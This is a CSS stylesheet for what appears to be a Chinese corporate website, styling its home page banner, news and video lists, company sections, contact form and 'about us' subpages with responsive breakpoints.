.follow .weibo,.follow .weixin {display:inline-block;border-radius:50%;}
.follow .weibo:hover,.follow .weixin:hover {background-color:#fff;}
.follow .weibo {margin:0 10px 0 15px;}
.weibo,.weixin {position:relative;}
.ewm-a,.ewm-b {width:120px; height:120px; border:3px solid #7ea932;
	webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}
.weibo img.ewm-a,.weixin img.ewm-b {position:absolute;top:-153.5px; left:-45px; display:none;}
.weibo:hover img.ewm-a,.weixin:hover img.ewm-b {display:block;}
.follow span,.return-top {font-size:14px; color:#bfd499;}
/*.follow.followFixed {position:fixed; bottom:-1px; left:0;z-index:3; width:100%;} */

.return-top {position:absolute;right:0;top:0; display:block;padding-right:38px; background:url(../images/return-top.png) no-repeat right center;}
.return-top.followFixed {position:fixed; z-index:2; right:0; top:auto; bottom:0; color:#7ea932; margin-right:6vw;background:url(../images/return-top2.png) no-repeat right center;}

.return-top:hover {background:url(../images/return-top-hover.png) no-repeat right center; color:#fff;}

.foot {background-color:#f6f6f6; padding:50px 0 110px 0;}
.foot ul li {width:15.4%; padding-left:1.25%; float:left; position:relative;}
.foot ul li:before {content:""; width:1px; height:100%; position:absolute;top:2.5px;left:0; background-color:#e0e0e0;}
.foot ul li a {display:block; font-size:12px; color:#666; line-height:27px;}
.foot ul li a:nth-of-type(1) {font-size:14px; font-weight:bold; margin:5px 0;}
.foot ul li a:hover {color:#333;}
.foot ul li a:nth-of-type(1):hover {color:#666;}
.bottom {/*height:68px; line-height:68px;*/ position:relative; padding:20px 0 10px 0;}
.bottom p {margin-bottom:10px;}
.bottom p,.bottom .us a,.bottom .us span {font-size:12px; color:#999;}
.bottom .us {position:absolute;right:0;top:20px;}
.bottom .us a:hover {color:#333;}
/*头部底部结束-----------------------------------------------*/





/*首页开始--------------------------------------------------*/
.pc_xs {display:block !important;}
.mo_xs {display:none !important;}
.index-banner,.index-banner .owl-stage-outer{width: 100%;height: 100%;}
.index-banner .owl-stage,.index-banner .owl-item{height: 100%;}
.index-banner .item{width: 100%;height: 100%;background-repeat: no-repeat; background-position: center center; -webkit-background-size: cover; background-size: cover;position: relative;}
.index-banner .item-text {position: absolute;width: 100%;top: 50%;text-align: center;color:#fff;opacity: 0; text-align:center;}
.index-banner .item-text h2{font-size: 60px;font-weight: normal;margin-bottom: 5px;}
.index-banner .item-text p{font-size: 16px;letter-spacing: 1px; line-height:28px;}
.index-banner .active .item-text{opacity: 1;
-webkit-transform: translateY(-60%);
   -moz-transform: translateY(-60%);
    -ms-transform: translateY(-60%);
     -o-transform: translateY(-60%);
        transform: translateY(-60%);
-webkit-transition: all .5s .1s;
   -moz-transition: all .5s .1s;
    -ms-transition: all .5s .1s;
     -o-transition: all .5s .1s;
        transition: all .5s .1s;
}

.index-series{bottom: -1px;width: 100%;background:rgba(255,255,255,.9);left: 0;z-index: 2; position: absolute;}
@media \0{
.index-series{filter:Alpha(opacity=90)\0; background:#999\0;}
}
.index-series ul{padding:10px 0;}
.index-series li{float: left; width: 21.25%;margin-right: 5%; text-align:center;}
.index-series li:nth-of-type(4n){margin-right: 0;}
.index-series li img{max-width: 100%;
-webkit-transform: scale(0.8,0.8);
   -moz-transform: scale(0.8,0.8);
    -ms-transform: scale(0.8,0.8);
     -o-transform: scale(0.8,0.8);
        transform: scale(0.8,0.8);
-webkit-transition: all .25s;
   -moz-transition: all .25s;
    -ms-transition: all .25s;
     -o-transition: all .25s;
        transition: all .25s;}
.index-series a:hover img{
-webkit-transform: scale(1, 1);
   -moz-transform: scale(1, 1);
    -ms-transform: scale(1, 1);
     -o-transform: scale(1, 1);
        transform: scale(1, 1);
}

.scroll-down{cursor: pointer; position: absolute;/*bottom:100px;*/bottom:7vw;left: 50%;color:#fff;text-align: center;font-size: 12px;font-family: Arial;z-index: 2;
-webkit-transform: translateX(-50%);
   -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
     -o-transform: translateX(-50%);
        transform: translateX(-50%); display:none;}
.scroll-down p{margin-bottom: 8px;}
.scroll-down:hover{color:#7ea932;}

.index-content .index-banner {display:block;}
.index-content .index-shipin {display:none;}
.index-content .index-banner.sigleShow {display:none;}
.index-content .index-shipin.sigleShow {display:block; height:100vh; overflow:hidden; position:relative;}
@media \0{
.index-content .index-banner.sigleShow {display:block\0;}
.index-content .index-shipin.sigleShow {display:none\0;}
}
.index-shipin {position:relative;}
.index-shipin #shipin {min-width:100%; min-height:100%; width:auto; height:auto; position:absolute;top:50%; left:50%;
-webkit-transform: translate(-50%,-50%);
    -moz-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}
.ex-num {display:none;}
.playPauseS {display:block; position:absolute; top:0; left:0; z-index:2; width:100%; height:100%;}
.play-anniu {position:absolute; top:50%; margin-top:-27px; left:0; right:0; margin:0 auto; opacity:0;}
.anniuShow .play-anniu {opacity:1;}

.index_news {padding:96px 0;}
.index_news h1,.newsList h1,.staffCon h1,.Alliance h1 {font-size:30px; text-align:center;}
.index_news h1 span,.newsList h1 span,.staffCon h1 span,.Alliance h1 span {display:inline-block;padding-bottom:12px; border-bottom:2px solid #7ea932;}
.index_news_title {text-align:right; margin-bottom:23px;}
.index_news_title a {display:inline-block;font-size:12px; color:#8c8c8c; padding-bottom:13px; margin-left:21px; border-bottom:2px solid #c5c5c5;}
.index_news_title a:hover,.index_news_title .a-hover {color:#222222;border-bottom:2px solid #000;}
.index_news_title .on{color:#222222;border-bottom:2px solid #000;}
.index_news_list ul {overflow:hidden; display:none;}
.index_news_list .ul-hover {display:block;}
.index_news_list ul:nth-of-type(2) li {left:0;right:0; opacity:1;}
.index_news_list li {padding:0 1.4%; width:22.9%; float:left; position:relative;} 
.index_news_list li:after {content:""; width:1px; height:80%; position:absolute; top:0; right:0; background-color:#e0e0e0;}
.index_news_list li:nth-of-type(4n-3) {padding-left:0;}
.index_news_list li:nth-of-type(4n) {padding-right:0;}
.index_news_list li:nth-of-type(4n):after {display:none;}
.index_news_list .pic {position:relative;}
.index_news_list .pic span {overflow:hidden; display:block;}
.index_news_list .main_pic {width:100%;
-webkit-transition: all 1.25s;
   -moz-transition: all 1.25s;
    -ms-transition: all 1.25s;
     -o-transition: all 1.25s;
        transition: all 1.25s;}
.index_news_list li:hover .main_pic{
-webkit-transform: scale(1.1, 1.1);
   -moz-transform: scale(1.1, 1.1);
    -ms-transform: scale(1.1, 1.1);
     -o-transform: scale(1.1, 1.1);
        transform: scale(1.1, 1.1);
}
.index_news_list .vice_pic {width:16.36%; border-radius:50%; position:absolute; bottom:-14%; left:0;right:0; margin:0 auto;z-index:2;
    -webkit-transition: -webkit-transform 1.5s ease-out;
    -moz-transition: -moz-transform 1.5s ease-out;
    -o-transition: -o-transform 1.5s ease-out;
    -ms-transition: -ms-transform 1.5s ease-out;
}
.index_news_list li:hover .vice_pic {
	-webkit-transform: rotateZ(360deg);
	-moz-transform: rotateZ(360deg);
	-o-transform: rotateZ(360deg);
	-ms-transform: rotateZ(360deg);
	transform: rotateZ(360deg);
}
.index_news_list h5 {font-size:16px; color:#333; margin-top:14%;
-webkit-transition: all .3s ;
   -moz-transition: all .3s ;
    -ms-transition: all .3s ;
     -o-transition: all .3s ;
        transition: all .3s ;
}
.index_news_list li:hover h5 {color:#7ea932;}
.index_news_list .text {font-size:14px; color:#999; line-height:24px; margin:10px 0; max-height:24px;}
.index_news_list h5,.index_news_list .text{display: -webkit-box;-webkit-box-orient: vertical;-webkit-line-clamp:1;overflow: hidden;}
.index_news_list .time {font-size:12px; color:#999;} 
.index_movie {position:relative;box-shadow:0 2.5px 10px -2.5px #cfcdc5; padding-bottom:68px;}
.index_movie_list {position:relative;top:-40px;left:0;width:100%;}
.index_movie_list .wrapper {width:80%; max-width:1140px; margin:0 auto;}
.index_movie_list a {display:block; width:22%; margin-right:4%; float:left; text-align:center; position:relative;}
.index_movie_list a:after {content:""; position:absolute;top:0;left:0; width:100%; height:100%; background:url(../images/play-min.png) no-repeat center 40%;}
.index_movie_list a:nth-of-type(4n) {margin-right:0;}
.index_movie_list a img {width:100%;}
.index_movie_list a h5 {font-size:16px; color:#333; padding-top:20px;
-webkit-transition: all .3s ;
   -moz-transition: all .3s ;
    -ms-transition: all .3s ;
     -o-transition: all .3s ;
        transition: all .3s ;
}
.index_movie_list a h5:hover {color:#7ea932;}
.more_movie {display:block;width:16.4%;text-align:center; height:50px; line-height:50px; border:2px solid #7ea932; font-size:16px;color:#fff; border-radius:4px; margin:0 auto;
background-image:linear-gradient(#7ea932 50%,#fff 0);
background-image:-webkit-linear-gradient(#7ea932 50%,#fff 0);
background-position:100% 0; 
background-size:200% 200%;
transition: background-position .2s ease,color .2s ease;
-webkit-transition: background-position .2s ease,color .2s ease;}
@media \0{
.more_movie {background-color:#7ea932\0;}
}
.more_movie:hover {background-position:100% 100%; color:#7ea932;background-color:#fff\9;background-color:#fff\0;}
.index_movie_box {position:relative;}
.index_movie_box #video {width:100%; /*height:36.11vw;*//*max-height:calc(100vh - 96px);*/position:relative;}
.index_movie_box .playPause {display:block;position:absolute;top:0; left:0; width:100%;height:100%; background-color:rgba(0,0,0,0.3); text-align:center; background-repeat:no-repeat; background-position:center top; background-size:cover;
-webkit-transition: all .3s ;
   -moz-transition: all .3s ;
    -ms-transition: all .3s ;
     -o-transition: all .3s ;
        transition: all .3s ;
} 
.movie_tit {position:absolute;top:50%; margin-top:-80.5px; width:100%; text-align:center;}
.pptv .playPause {opacity:0;}
.movie_tit  img {width:3.75%; border-radius:50%;}
.movie_tit  h2 {font-size:44px; color:#fff; margin:20px 0 24px 0;}
.movie_tit  h6 {font-size:14px; color:#e0e0e0;}
.ie8-video {display:none;}
.ie8-video img {width:100%;}
@media \0{
.ie8-video {display:block\0;}
}
.index_company {padding:80px 0; background-color:#f4f2e9;}
.index_company .clearfix {position:relative;overflow:hidden;}
.com_owl {width:63.33%; max-width:760px; max-height:480px;}
.company {margin-bottom:40px;}
.company .com_owl {float:right;}
.alliance .com_owl {float:left;}
.index_company .text {background-color:#fff;position:absolute;top:50%; margin-top:-198px; width:40.8%; padding:60px 4.6% 45px 4.6%; z-index:2;}
.company .text {left:0;}
.alliance .text {right:0;}
.index_company .text h1 {font-size:32px; color:#333; text-align:center;}
.index_company .text h5 {font-size:14px; color:#333; text-align:center; margin:20px 0 35px 0;}
.index_company .company_info {font-size:14px; color:#666; line-height:25.2px;}
.index_company .more {display:block; position:relative; overflow:hidden;border-radius:4px;font-size:16px; color:#fff; width:38.84%; margin:0 auto; text-align:center; height:46px; line-height:46px; border:2px solid #7ea932; margin-top:25px;
background-image:linear-gradient(#7ea932 50%,#fff 0);
background-image:-webkit-linear-gradient(#7ea932 50%,#fff 0);
background-position:100% 0; 
background-size:200% 200%;
transition: background-position .2s ease,color .2s ease;
-webkit-transition: background-position .2s ease,color .2s ease;
background-color:#7ea932\9;background-color:#7ea932\0;
}
.index_company .more:hover {background-position:100% 100%; color:#7ea932;background-color:#fff\9;background-color:#fff\0;}
.index_company .company_info {
	display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 4;
    overflow: hidden;
}
.index_company .owl-dots {position:absolute;bottom:20px;left:0; width:100%; text-align:center;z-index:2;}
.index_company .owl-dot {width:12px; height:12px; border-radius:50%; background-color:#fff; margin:0 6px; display:inline-block;}
.index_company .owl-dot.active {background-color:#7ea932;}
.index_company .item img {width:100%;}
.index_contact {padding-bottom:30px;}
.index_contact h1 {text-align:center; padding:50px 0 45px 0;}
.index_contact h1 span {font-size:14px; color:#333; display:inline-block; padding-bottom:10px; border-bottom:2px solid #7ea932;}
.genlese img {width:100%;}
.con_info {margin-top:40px; overflow:hidden;}
.con_info .fl,.con_info .fr {width:47.5%; padding-left:2.5%; padding-bottom:60px; position:relative;}
.con_info p {font-size:14px; color:#666; margin-bottom:10px;}
.con_info p span {font-size:inherit; color:inherit; font-weight:bold;}
.con_info .fl p:first-of-type span {color:#333; padding-bottom:5px; display:block;}
.con_info .way:before {content:"";display:block;width:1px; height:100%; position:absolute;top:-15px;left:0; background-color:#e0e0e0;}

.messageBoard h3 {font-size:14px; color:#333; font-weight:bold; margin-bottom:10px;}
.messageBoard input {width:49%; height:30px; line-height:normal;border:1px solid #efefef; margin-bottom:10px; font-size:14px; color:#666; text-indent:10px;}
.messageBoard .Name {float:left;}
.messageBoard .Phone {float:right;}
.messageBoard textarea {width:100%; height:85px; border:1px solid #efefef; padding:10px; font-size:14px; color:#666; line-height:22px; margin-bottom:10px;
box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;}
.messageBoard .codeText {cursor:pointer;width:120px; border:1px solid #7ea932; background-color:#7ea932; color:#fff; font-family:"微软雅黑"; text-indent:0; text-align:center;
	webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}
.messageBoard .codeImg {height:30px; margin-left:10px; vertical-align:top;}
.messageBoard .codeText:hover {border-radius:2px; background-color:transparent; color:#7ea932;}
/*首页 结束-----------------------------------------------------*/

@media (max-width:1366px){
.follow {height:68px; line-height:68px;}	
.weibo img.ewm-a,.weixin img.ewm-b {top:-143.5px;}
}
@media (max-width:1280px){
.index_company .text {width: 42.8%; padding: 35px 3.6% 35px 3.6%; margin-top:-161.5px;}	
.index_company .text h5 {margin:10px 0 15px 0;}
.index_company .company_info {-webkit-line-clamp: 3;}
}
@media (max-width:1024px){
.nav .head {padding-left:5px; padding-right:5px; font-size:14px; font-weight:normal;}
.pcheader-second .logo {padding:25px 0;}
.pcheader-second .logo img {width:155px;}
.index-banner .item-text h2 {font-size:48px;}
.index-banner .item-text p {font-size:12px;}
.playPause h2 {font-size:28px; margin:10px 0;}
.playPause img {min-width:45px;}
.index_movie_list a h5 {font-size:12px;}
.nav li {padding-top:25px;}
.index_news {padding:76px 0;}
.more_movie {width:180px; height:40px; line-height:40px;}
.index_company .text {padding: 25px 3.6% 25px 3.6%; margin-top:-110.5px;}	
.index_company .text h1 {font-size:24px;}
.index_company .company_info {-webkit-line-clamp: 2;}
.index_company .more {width:180px; height:40px; line-height:40px; margin-top:15px;}
.con_info .fr p:last-of-type {font-size:0;}
}
@media (max-width:768px){
.mobileHeader.mo-slide {top:0;}
.menu-btn {right:4.5%; top:20px;}
.pcheader-second {display:none;}
.index-banner .item-text h2 {font-size:38px;}
/*
.index-series li {width:23.5%; margin-right:2%; pading:5px 0 10px 0;}
.index-series li img {
    -webkit-transform: scale(1.4,1.4);
    -moz-transform: scale(1.4,1.4);
    -ms-transform: scale(1.4,1.4);
    -o-transform: scale(1.4,1.4);
    transform: scale(1.4,1.4);
}
*/
.index-series li {width:50%; margin-right:0; padding:5px 0;}
.index-series.no-absolute {position:static;}

.index-content .index-shipin {/*margin-top:75px;*/}
.index_news_list li {width:48%; padding:0 2% !important; margin-bottom:40px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box; overflow:hidden;}
.index_news_list li:nth-of-type(2n) {padding-bottom:1px !important;}
.index_news_list li:nth-of-type(2n):after {display:none;}
.index_news {padding:40px 0 0 0;}
.index_news h1, .newsList h1, .staffCon h1, .Alliance h1 {font-size:24px;}
.index_news h1 span, .newsList h1 span, .Alliance h1 span {padding-bottom:5px;}
.index_news_title {margin-top:20px;}
.index_movie_list {top:40px;}
.index_movie_list a {width:46%;}
.index_movie_list a:nth-of-type(2n) {margin-right:0;}
.playPause h2 {font-size:18px; margin:5px 0;}
.playPause h6 {font-size:12px;}
.movie_tit {margin-top:-47px;}
.index_movie_list a h5 {padding:10px 0;}
.more_movie {margin-top:60px;}
.company .com_owl,.alliance .com_owl,.index_company .text {width:100%; float:none;}
.index_company .text {position:static; margin-top:0; padding:40px 0;}
.con_info .fl, .con_info .fr {width:97.5%; padding:0 0 0 2.5%;}
.con_info .fr {padding-top:20px; padding-bottom:20px;}
.header {/*background-color:#fff;*/ height:66px; /*box-shadow:0 0 5px 2px #999;*/z-index:6;}
.pcheader-first {z-index:6; height:66px; /*background-color:#fff;*/}
.pcheader-first .logo img {width:160px;}
.menu-btn {width:35px; height:32px;}
.menu-btn span {margin:4.4px 0;}
.menu-btn .menuBtn {display:block; position:absolute;top:0; left:0; width:15px; padding:0 10px; top:6.5px;}
.closeKey.onshow {display:block;}
.scroll-down {display:none;}
.follow {height:60px; line-height:60px;}
.weibo img.ewm-a,.weixin img.ewm-b {top:-138.5px;}
.index-content .index-shipin.sigleShow {height:auto;} 
.index-shipin #shipin {width:100%; min-height:none; position:static;
-webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
}
}
@media (max-width:640px){
.foot {padding:40px 0 60px 0;}
.foot ul li {width:32%;padding-left:1.33%;}
.foot ul li:nth-of-type(3) {margin-bottom:140px;}
.bottom {line-height:24px; padding:20px 0;}
.bottom .us {position:static;}	
}
@media (max-width:480px){
.follow .weibo {margin:0 5px;}
}



/* 加载更多内容 */
.jiazaiMore {margin-top:40px; text-align:center;}
.jiazaiMore img {width:32px;height:32px;
	animation: jzImg 3s linear infinite;
	-moz-animation: jzImg 3s linear infinite;
	-webkit-animation: jzImg 3s linear infinite;
	-o-animation: jzImg 3s linear infinite;
}
@-webkit-keyframes jzImg {
from {-webkit-transform: rotate(0deg);}
to {-webkit-transform: rotate(360deg);}
}

/* --------家族-小主页--------- */
.minMaster {padding:50px 0; overflow:hidden;}
.minMaster ul li {width:48.5%; float:left; margin-right:3%; margin-bottom:50px;}
.minMaster ul li:nth-of-type(2n) {margin-right:0;}
.minMaster a {display:block;}
.minMaster .pic {position:relative;}
.minMaster .pic span {width:100%;height:100%; position:absolute; top:0; left:0; display:block;}
.minMaster .pic span:before,.minMaster .pic span:after {content:""; position:absolute; z-index:2; top:30px; bottom:30px; left:30px; right:30px;  opacity:0; transition: opacity 0.35s, transform 0.35s;}
.minMaster .pic span:before {border-top:1px solid #fff; border-bottom:1px solid #fff;transform: scale(1,0);}
.minMaster .pic span:after {border-left:1px solid #fff; border-right:1px solid #fff;transform: scale(0,1);}
.minMaster li:hover span:before,.minMaster li:hover span:after {opacity:1;transform: scale(1);}
.minMaster li:hover .pic span {background-color:rgba(126,169,50,.6);}
.minMaster .pic span b {display:block; width:100%; text-align:center; position:absolute; top:45%; left:0; font-size:28px; color:#fff; opacity:0;}
.minMaster li:hover b {opacity:1;}
.minMaster .pic img {width:100%;}
.minMaster a h1 {font-size:20px; font-weight:bold; color:#0a0a0a; padding-left:35px; background:url(../images/master-jiantou.png) no-repeat left center; margin:25px 0 20px 0;}
.minMaster a .text {font-size:14px; color:#666;}

/*视频---------------------------------------------*/
.makeup{padding-top: 50px;}
.makeup h2{text-align: center;font-size: 30px;color:#040a2b;padding-bottom: 20px;}
.makeup .grid{margin-top: 36px;}
.makeup .grid li{margin-bottom: 40px;}
.makeup .grid .pic{min-height: auto;position: relative;}
.makeup .grid .pic img{width: 100%; position: static;}
.makeup .grid a{padding: 0;}
.makeup .grid .active-bd,.makeup-list .active-bd{padding-top: 20px;padding-bottom: 20px;min-height: 95px;}
.makeup .active-bd p,.makeup-list .active-bd p{font-size: 20px;line-height: inherit;text-align: center;color:#333;}
.makeup-hover{width: 100%;height: 100%;position: absolute;top: 0;left: 0;z-index: 2;opacity: 0;
-webkit-transition: all .8s linear;
   -moz-transition: all .8s linear;
    -ms-transition: all .8s linear;
     -o-transition: all .8s linear;
        transition: all .8s linear;}
.makeup-hover span{width: 68px;height: 68px;background:url(../images/bofang.png) no-repeat; display: inline-block; position: absolute;top: 0;bottom: 0;left: 0;right: 0;margin:auto;}
.makeup .grid a:hover .makeup-hover,.makeup-list a:hover .makeup-hover {opacity: 1;}
/*视频详情--------------------------------------*/
.makeup-video{text-align: center;}
.makeup-detail{padding-top: 80px;padding-bottom: 30px; background-color: #f8f8f8;}
.makeup-detail h2{font-size: 26px; text-align: center;color:#040a2b; }
.makeup-detail .center{margin-bottom: 20px;position: relative; width: 100%;margin-top: 20px;padding-bottom:20px;}
.makeup-detail .center-data{padding-left: 100px;padding-right: 100px;text-align: center;}
.makeup-detail .center-return{position: absolute;left: 0; color:#999;}
.makeup-detail .center-return:hover{color:#061149;}
.makeup-detail .center .product-share{position: absolute;right: 0;top: 0;}
.makeup-detail .product-share .bdshare-button-style0-16 a{margin-left: 12px;margin-right: 0;color: #c3c8e3;}
.makeup-detail .product-share .bdshare-button-style0-16 a:hover{color:#061149;}
.makeup-video .video-js:hover .vjs-big-play-button{}
.video-js .vjs-big-play-button:before, .video-js .vjs-control:before, .video-js .vjs-modal-dialog, .vjs-modal-dialog .vjs-modal-dialog-content{font-size: 2em;}
.example_video_1-dimensions{width: 100%;  background: none;}
.makeup-list{padding-top: 70px;padding-bottom: 70px;}
.makeup-list li{background-color: #f8f8f8;margin-bottom: 20px; width: 32%;float: left; margin-right: 2%;}
.makeup-list li img{width:100%;}
.makeup-list li:nth-of-type(3n){margin-right: 0;}
.makeup-list .pic,.brand .grid .content .pic{position: relative; overflow: hidden;}
.makeup-list .pic img,.brand .grid .content .pic img{
-webkit-transition: all 2s linear;
   -moz-transition: all 2s linear;
    -ms-transition: all 2s linear;
     -o-transition: all 2s linear;
        transition: all 2s linear;
}
.makeup-list a:hover img,.brand .grid .content .pic:hover img{
-webkit-transform: scale(1.1,1.1);
   -moz-transform: scale(1.1,1.1);
    -ms-transform: scale(1.1,1.1);
     -o-transform: scale(1.1,1.1);
        transform: scale(1.1,1.1);
}

/* --------关于我们-公司简介--------- */
.inner_content {padding-top:96px;}
.inner_banner {position:relative;}
.inner_banner img {width:100%;}
.inBanText {position:absolute; width:100%; text-align:center; top:50%; margin-top:-42.5px;color:#fff;}
.inBanText h1 {font-size:48px; color:inherit;}
.inBanText span {font-size:16px; color:inherit;}
.inner_menu {background-color:#f5f5f5;}
.inner_menu li {line-height:58px; padding:0 3%; float:left; font-size:14px; color:#666; position:relative;
-webkit-transition: all .5s;
   -moz-transition: all .5s;
    -ms-transition: all .5s;
     -o-transition: all .5s;
        transition: all .5s;}
.inner_menu li a {font-size:inherit; color:inherit;}
.inner_menu li:hover{background-color:#fff; color:#7ea932;}
.inner_menu li:hover:before,.inner_menu li:hover:after{content:"";width:1px; height:100%; position:absolute;top:0; background-color:#e4e4e4;}
.inner_menu .on{background-color:#fff; color:#7ea932;}
/*.inner_menu .on:before{content:"";width:1px; height:100%; position:absolute;top:0; background-color:#e4e4e4;}*/
.inner_menu li:hover:before,.inner_menu li:first-of-type:before {left:0;}
.inner_menu li:hover:after,.inner_menu li:first-of-type:after {right:0;}

.company_intro {padding-bottom:100px;}
.company_tit {text-align:center; padding:40px 0 60px 0;}
.company_tit a {display:inline-block; margin:0 3.7%;font-size:14px; color:#666; position:relative; text-align:center;}
.company_tit a h2 {font-size:inherit; color:inherit; margin-top:20px;}
.company_tit a img:nth-of-type(2) {position:absolute; top:0; left:0; right:0; margin:0 auto; opacity:0;}
.company_tit a:hover{color:#7ea932;}
.company_tit a:hover img:nth-of-type(1){opacity:0;}
.company_tit a:hover img:nth-of-type(2){opacity:1;}

.company_tit a.on{color:#7ea932;}
.company_tit .on img:nth-of-type(1) {opacity:0;}
.company_tit .on img:nth-of-type(2) {opacity:1;}

.introList .picture {width:50%;}
.introList .picture span {display:block; overflow:hidden;}
.introList .picture img {width:100%;
-webkit-transition: all 1.25s;
   -moz-transition: all 1.25s;
    -ms-transition: all 1.25s;
     -o-transition: all 1.25s;
        transition: all 1.25s;}
.introList .picture:hover span img{
-webkit-transform: scale(1.1, 1.1);
   -moz-transform: scale(1.1, 1.1);
    -ms-transform: scale(1.1, 1.1);
     -o-transform: scale(1.1, 1.1);
        transform: scale(1.1, 1.1);
}
.introList .intoInfo {width:45.84%;}
.introList .intoInfo h3 {font-size:28px; color:#7ea932; padding-bottom:25px;}
.introList .intoInfo .text {font-size:14px; color:#666; line-height:27px;}
.intoInfo .text p {font-size:inherit; color:inherit;}
.introList:nth-of-type(2n-1) .picture {float:left;}
.introList:nth-of-type(2n-1) .intoInfo {float:right; padding:50px 0.83% 50px 3.33%;}
.introList:nth-of-type(2n) .picture {float:right;}
.introList:nth-of-type(2n) .intoInfo {float:left; padding:50px 3.33% 50px 0.83%;}




/* --------关于我们-发展历程--------- */
.history {padding-bottom:100px;}
.hisTit {text-align:center; margin-bottom:50px;}
.hisTit h1 {font-size:28px; color:#7ea932; margin-bottom:20px;}
.hisTit span {font-size:14px; color:#999;}
.timeline {width:86%; padding:0 7%; position:relative;}
.timeline:before {content:""; width:100%; height:1px; background-color:#eeeeee; position:absolute;top:30px;left:0;}
.timeline .item {text-align:center; cursor:pointer;}
.timeline .owl-item {position:relative; padding-top:45px;}
.timeline .owl-item:before {content:""; position:absolute;left:0; right:0; margin:0 auto; top:27px;width:7px;height:7px; border-radius:50%; background-color:#ddd;}
.timeline .owl-item.exercise {background:url(../images/weizhi.png) no-repeat center top; color:#7ea932;}
.timeline .owl-item.exercise:before {background-color:#7ea932; border:3px solid #d8e5c1;top:24px;}
.timeline .owl-prev,.timeline .owl-next {position:absolute;top:17.5px;width:7%; height:25px; font-size:0;}
.timeline .owl-prev {background:url(../images/jiantou-left.png) no-repeat center; left:0;}
.timeline .owl-next {background:url(../images/jiantou-right.png) no-repeat center; right:0;}
.develop {width:86%; margin:70px auto 0;position:relative;}
.devImg {width:48%; border:1px solid #e9e9e9;
box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
}
.devImg .item img {width:100%;}
.devImg .owl-dots {width:100%; position:absolute; bottom:20px; left:0; text-align:center;}
.devImg .owl-dot {width:10px; height:10px; border-radius:50%; background-color:rgba(255,255,255,.3); display:inline-block;}
.devImg .owl-dot.active {background-color:#7aae2f;}
.devDes {width:48%; padding-left:4%;}
.devInfo {height:248px; overflow:hidden; margin-bottom:30px;}
.devDes .text p {font-size:14px; color:#666; line-height:25px; padding-bottom:8px;}
.dev_detail {position:absolute;top:0;left:0; width:100%; height:100%; opacity:0; background-color:#fff;
-webkit-transition: all 1s ;
   -moz-transition: all 1s ;
    -ms-transition: all 1s ;
     -o-transition: all 1s ;
        transition: all 1s ;
}
.dev_detail:first-of-type {position:relative;}
.dev_show {opacity:1; z-index:2;}


/* --------关于我们-企业荣誉--------- */
.honorList li {width:23.2%; margin-right:2.4%; float:left; text-align:center; margin-bottom:28px}
.honorList li:nth-of-type(4n) {margin-right:0;}
.honorList li span {display:block; overflow:hidden; border:1px solid #e3e3e3;background:#dedede url(../images/loading.gif) center no-repeat;}
.honorList li span img {max-width:100%;
	-webkit-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
	-webkit-filter: grayscale(0);
    -moz-filter: grayscale(0);
    -ms-filter: grayscale(0);
    -o-filter: grayscale(0);
    filter: grayscale(0);
}
.honorList li:hover img {
	-webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    filter: grayscale(100%);	
}
.honorList li p {font-size:14px; color:#666; padding:20px 0;}


/* --------关于我们-企业文化--------- */
.culture {padding:68px 0 118px 0;}
.culture .culImg {width:48.5%;}
.culture .culImg img:nth-of-type(1) {width:100%; margin-bottom:10px;}
.culture .culImg img:nth-of-type(2) {width:calc(57% - 10px);margin-right:10px; float:left;}
.culture .culImg img:nth-of-type(3) {width:43%; float:left;}
.culture .culText {width:48.5%; padding-left:3%;}
.culText h2 {font-size:28px; color:#7ea932; margin:20px 0;}
.culText p {font-size:14px; color:#666; line-height:27px; margin-bottom:20px;}

/* --------关于我们-理念宗旨--------- */
.aim {padding:90px 0 108px 0;}
.aimImg ul li {width:30.8%; margin-right:3.8%; float:left; text-align:center;}
.aimImg ul li:nth-of-type(3) {margin-right:0;}
.aimImg span,.aimImg i {display:block; overflow:hidden;}
.aimImg span img {width:100%;
-webkit-transition: all 1.25s;
   -moz-transition: all 1.25s;
    -ms-transition: all 1.25s;
     -o-transition: all 1.25s;
        transition: all 1.25s;}
.aimImg ul li:hover span img{
-webkit-transform: scale(1.1, 1.1);
   -moz-transform: scale(1.1, 1.1);
    -ms-transform: scale(1.1, 1.1);
     -o-transform: scale(1.1, 1.1);
        transform: scale(1.1, 1.1);
}
.aimImg i img {width:32%;min-width:80px; max-width:116px;padding:40px 0;
	webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -ms-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
}
.aimImg li:hover i img {
	webkit-transform: translateY(-20px);
    -moz-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    -o-transform: translateY(-20px);
    transform: translateY(-20px);
}
.aimImg li h1 {font-size:22px; color:#7ea932; margin-bottom:25px;}
.aimImg li p {font-size:14px; color:#666;}



/* --------关于我们-社会责任--------- */
.responsibility {background-color:#7ea932; border-radius:0 0 90px 0; margin:100px auto; overflow:hidden;}
.videoBox {width:50%; position:relative; display:inline-block; vertical-align:middle;}
.duty-video-bg {display:none;}
.duty-video-bg img {width:100%;}
.videoBox #video {width:100%;}
.videoBox .playPause {position:absolute;top:0; left:0; width:100%;height:100%; background-size: cover !important; text-align:center; background-size:cover !important;}
.videoBox .playPause:after {content:""; display:block; width:100%; height:54px; background:url(../images/play.png) no-repeat center; position:absolute; top:50%; margin-top:-27px;}
.videoBox .clearkey {opacity:0;}
.beautChild {width:41.6%;padding:0 4.2%; display:inline-block; vertical-align:middle;}
.beautChild h2 {font-size:28px; color:#fff; margin-bottom:20px;}
